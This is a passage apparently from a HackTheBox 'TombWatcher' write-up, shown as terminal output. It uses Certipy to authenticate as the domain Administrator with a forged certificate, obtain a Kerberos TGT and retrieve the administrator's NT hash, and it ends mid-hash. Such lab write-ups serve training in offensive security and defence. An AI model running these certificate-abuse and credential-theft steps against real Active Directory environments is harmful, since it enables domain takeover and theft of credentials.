 [*] Got certificate with UPN 'Administrator@tombwatcher.htb'
[*] Certificate object SID is 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
┌──(miao㉿kali)-[~/Desktop/HackTheBox]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@tombwatcher.htb'
[*]     Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Using principal: 'administrator@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
File 'administrator.ccache' already exists. Overwrite? (y/n - saying no will sav
e with a unique filename): y
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@tombwatcher.htb': aad3b435b51404eeaad3b435b51404
ee: